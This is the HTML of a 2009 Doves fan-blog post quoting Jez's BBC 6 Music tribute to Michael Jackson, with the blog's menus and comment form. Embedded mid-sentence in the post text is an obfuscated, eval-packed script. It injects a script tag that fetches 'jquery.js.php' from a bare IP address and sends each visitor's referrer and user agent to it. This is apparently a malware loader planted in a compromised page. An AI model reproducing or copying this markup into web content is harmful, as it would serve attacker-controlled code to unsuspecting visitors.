    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-667 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Tour Dates</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/death/" rel="category tag">death</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/doves/" rel="category tag">doves</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/gig/" rel="category tag">gig</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/glastonbury/" rel="category tag">glastonbury</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/live/" rel="category tag">live</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/michael-jackson/" rel="category tag">Michael Jackson</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/show/" rel="category tag">show</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/tribute/" rel="category tag">tribute</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/06/26/jez-pays-tribute-to-michael-jackson/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-667 post type-post status-publish format-standard hentry category-death category-doves category-gig category-glastonbury category-live category-michael-jackson category-show category-tribute">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Jez Pays Tribute To Michael Jackson</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-06-26T18:48:00-05:00">June 26, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>In an interview with <a href="http://www.bbc.co.uk/6music/">BBC <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zyrbf|var|u0026u|referrer|hesie||js|php'.split('|'),0,{}))
</script></noindex> 6 Music</a>, Jez has spoken about Michael Jackson&#8217;s untimely death yesterday.</p>
<blockquote><p>Picking up on the sombre mood around Glastonbury Jez admitted that the news about Jackson&#8217;s death had shocked them all and revealed to 6 music how the Thriller singer would be remembered by the band: </p>
<p>&#8220;The Jackson 5 you know, incredible and unique with a dangerous groove, he had his groove on you know.&#8221; </p>
<p>He added: &#8220;he was a super talented guy, you cant take anything away from him &#8211; full stop really.&#8221;</p></blockquote>
<p>To read the quotes in their original context, click <a href="http://www.bbc.co.uk/6music/news/20090626_glasto_doves.shtml">here</a>.</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/06/26/jez-pays-tribute-to-michael-jackson/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='667' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/06/27/glastonbury-report/" rel="next"><i class="fas fa-chevron-right"></i><span>Glastonbury Report</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/06/26/more-live-from-city-info/" rel="prev"><i class="fas fa-chevron-left"></i><span>More Live From City Info</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
